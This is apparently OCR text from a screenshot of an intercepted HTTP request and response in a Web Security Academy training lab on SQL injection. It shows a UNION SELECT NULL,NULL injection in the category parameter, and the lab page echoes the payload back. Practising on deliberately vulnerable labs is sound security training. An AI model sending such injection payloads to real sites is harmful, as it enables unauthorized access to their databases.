 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL--+ HTTP/2
2 Host: 0a4000c303bd433a81a102fd00c10041.web-security-academy.net
3 Cookie: session=Udmen6Kiytz3AHVZypv31EOUlTwiu25K
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a4000c303bd433a81a102fd00c10041.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LA
Back to lab home
Make the database retrieve the string: '8.0.35-0ubuntu0.20.04.1'
Back to lab description
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL--
Refine your search: